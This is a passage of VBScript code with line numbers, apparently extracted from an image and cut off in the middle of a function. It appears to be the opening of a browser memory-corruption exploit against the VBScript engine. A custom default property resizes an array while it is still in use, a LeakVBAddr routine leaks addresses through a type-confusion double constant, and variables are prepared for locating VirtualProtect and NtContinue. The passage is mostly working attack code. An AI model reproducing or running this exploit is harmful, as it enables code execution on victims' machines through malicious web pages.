 13 Dim max_col
14 Dim index_vul
15 Dim index_a
16 Dim index_b
17 Dim addr
18 Dim array()
19 Dim array2(0,6)
20 Dim util_mem
21 Dim fake_array
22 Dim fake_str
23 Dim NtContinueAddr,VirtualProtectAddr
24 Class Dummy
25 End Class
26 Class MyClass
27 private Sub Class_Initialize
28 ReDim array(2)
29 IsEmpty(array)
30 End Sub
31 Public Default Property Get P
32 ReDim Preserve array(100000)
33 For i = 0 To UBound(array2,2)
34 array2(0,i) = 3
35 Next
36 For i = 0 To UBound(array)
37 array(i) = array2
38 Next
39 P=&h0fffffff
40 End Property
41 End Class
42 Function LeakVBAddr
43
44 Set dm = New Dummy
45 Set array(index_vul)(index_a+4,0) = dm
46 array(index_b)(0,4) = CDbl("6.36598737437801E-314")